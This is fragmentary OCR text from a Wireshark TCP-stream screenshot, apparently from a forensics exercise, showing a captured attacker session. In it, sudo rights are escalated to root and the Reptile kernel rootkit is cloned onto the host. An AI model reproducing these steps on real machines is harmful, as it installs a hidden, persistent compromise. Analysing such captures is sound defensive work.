 1 2 3 4
2
10.17.48.138
16:22
Firefox ESR
Browse the World Wide Web
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
File
tcp.stream eq 20
No. Time Source
538 69.683414309 192.168.0.1
539 69.683433106 192.168.0.1
542 79.303682122 192.168.0.1
543 79.305403801 192.168.0.1
544 79.305424036 192.168.0.1
545 79.317481924 192.168.0.1
546 79.317506251 192.168.0.1
547 79.320043479 192.168.0.1
548 79.320068682 192.168.0.1
549 80.331981699 192.168.0.1
550 80.332021615 192.168.0.1
gment of a reassembled PDU]
Frame 542: 117 bytes on wire (93
Ethernet II, Src: VMware_4a:b9:c
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
···E·
·····
·b···
···er
http
com/f
ptile
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Capture.pcapng Profile: Default